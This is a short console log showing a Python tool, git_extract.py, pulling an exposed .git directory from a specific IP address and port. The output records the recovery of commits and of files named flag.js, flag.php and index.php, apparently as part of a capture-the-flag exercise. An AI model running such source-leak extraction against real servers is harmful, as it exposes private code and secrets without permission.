 C:\Users\dp\Downloads\Git_Extract-master>python git_extract.py http://106.75.72.168:9999/.git/
Git Extract
Author: gakki429
[*] Start Extract
[*] Target Git: http://106.75.72.168:9999/.git/
[*] Analyze .git/HEAD
[+] Extract Ref refs/heads/master 887746
[*] Clone Commit 887746
[*] Parse Tree ../ b5dfb5
[+] Save ../flag.js
[+] Save ../flag.php
[+] Save ../index.php
[*] Analyze .git/logs/HEAD
[*] Clone Commit 09e053
[*] Parse Tree ../ 9ee4dc
[+] Save ../04bb09_flag.js
[*] Detect .git/index
[*] Extract Done